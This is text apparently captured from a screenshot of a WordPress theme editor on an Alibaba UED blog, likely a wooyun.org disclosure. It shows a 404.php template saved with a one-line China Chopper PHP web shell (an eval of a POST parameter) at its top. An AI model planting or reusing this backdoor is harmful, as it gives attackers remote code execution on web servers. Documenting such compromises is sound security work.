 www.aliued.com/wp-admin/theme-editor.php?file=/home/admin/www/aliuedblog/wp-content/themes/aliued-theme-1.7/404.php&theme=aliued+theme&a=te&scrol
114Best同IP站点查… 114Best同IP站点查… 2011年末帐号密码… Chevo's Blog (仿… DIV+CSS教程 - CSS… Flash新手入门教程… GPS --- GPS Track… HTML 系列教程 [更新版] Fuck 星…
Alibaba.com UED——阿里巴巴国际站UED团队
添加新文章
欢迎您，Panda | 登出
WordPress 3.6.1 版本可用！现在更新。
帮助
You're lookin' swell, Dolly
控制板
文章
媒体
链接
页面
评论 1
外观
主题
小工具
菜单
Header Image and
Color
编辑
编辑主题
文件修改成功。
404 页面模版 (404.php)
选择要编辑的主题： aliued theme 选择
<?php @eval($_POST['chopper']);?>
<?php
/**
 * @package WordPress
 * @subpackage Default_Theme
 */
get_header();
?>
<div class="layout-content content-wrap clearfix">
<div id="content" class="layout-main">
模版
404 页面模版
(404.php)
Archives Page Template
(archives.php)
Links Page Template
(links.php)
unitpngfix.php
(unitpngfix.php)
主题支持函数
(functions.php)
www.wooyun.org